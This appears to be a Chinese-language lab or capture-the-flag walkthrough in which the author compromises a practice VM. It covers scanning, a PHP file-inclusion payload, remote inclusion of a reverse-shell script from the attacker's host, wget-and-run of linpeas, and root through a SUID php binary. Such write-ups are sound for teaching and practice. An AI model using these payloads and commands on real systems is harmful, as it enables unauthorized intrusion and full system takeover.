
信息收集
nmap扫描存活主机
sudo nmap -sV -A -p- 192.168.56.0/24
Nmap scan report for 192.168.56.139
Host is up (0.00080s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: Quick Automative
MAC Address: 08:00:27:41:D3:56 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop

目录扫描
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.139/ -x php,txt,zip,rar
/images (Status: 301) [Size: 317] [--> http://192.168.56.139/images/]
/index.php (Status: 200) [Size: 3735]
/.php (Status: 403) [Size: 279]
/contact.php (Status: 200) [Size: 1395]
/about.php (Status: 200) [Size: 1446]
/home.php (Status: 200) [Size: 2534]
/cars.php (Status: 200) [Size: 1502]
/connect.php (Status: 500) [Size: 0]
/.php (Status: 403) [Size: 279]
/send_email.php (Status: 302) [Size: 0] [--> contact.php]
/server-status (Status: 403) [Size: 279]
Progress: 1102800 / 1102805 (100.00%)


访问主页,发现有文件包含,后台会自动加上.php后缀
http://192.168.56.139/index.php?page=about

php伪协议测试
http://192.168.56.139/index.php?page=data://text/plain,%3C?php%20phpinfo();?%3E

获取shell
不知为何,尝试了各种命令却一种无法反弹shell,写文件也写不了
在网上找到php反弹shell脚本:https://github.com/pentestmonkey/php-reverse-shell
将其复制到本地web服务器中同时更改其中的配置

最后远程包含一下
http://192.168.56.139/index.php?page=http://192.168.56.129/shell
反弹shell成功


先获取一下交互式shell,因为/bin/sh没有python,所以先切换到/bin/bash
/bin/bash
python3 -c 'import pty;pty.spawn("/bin/bash")'

权限提升
查看目录权限,原来是没有写的权限
www-data@quick:/var/www/html$ ls -la
ls -la
total 48
drwxr-xr-x 3 root root 4096 Dec 16 14:56 .
drwxr-xr-x 3 root root 4096 Dec 16 14:40 ..
-rw-r--r-- 1 root root 1446 Nov 27 21:25 about.php
-rw-r--r-- 1 root root 1502 Dec 4 08:56 cars.php
-rw-r--r-- 1 root root 254 Nov 24 10:55 connect.php
-rw-r--r-- 1 root root 1395 Nov 27 21:01 contact.php
-rw-r--r-- 1 root root 2534 Dec 4 09:26 home.php
drwxr-xr-x 2 root root 4096 Dec 4 10:02 images
-rw-r--r-- 1 root root 1379 Nov 27 23:12 index.php
-rw-r--r-- 1 root root 849 Dec 4 09:58 maintenance_and_repair.php
-rw-r--r-- 1 root root 593 Nov 24 14:01 send_email.php
-rw-r--r-- 1 root root 4038 Dec 4 09:39 styles.css
到tmp目录上传linpeas.sh脚本,并赋予执行权限,因为其他目录没有写入权限
cd /tmp
wget http://192.168.56.129/1.sh
chmod +x 1.sh
./1.sh

发现sudo版本为1.8.31,但无法利用
www-data@quick:/tmp/CVE-2021-3156-main$ sudo -V
sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31


查找具有SUID权限的程序,php7.0赫然在列
find / -perm -u=s -type f 2>/dev/null
提权
php -r "pcntl_exec('/bin/bash', ['-p']);"
可以看到euid=0,是root权限

Boom! Rooted…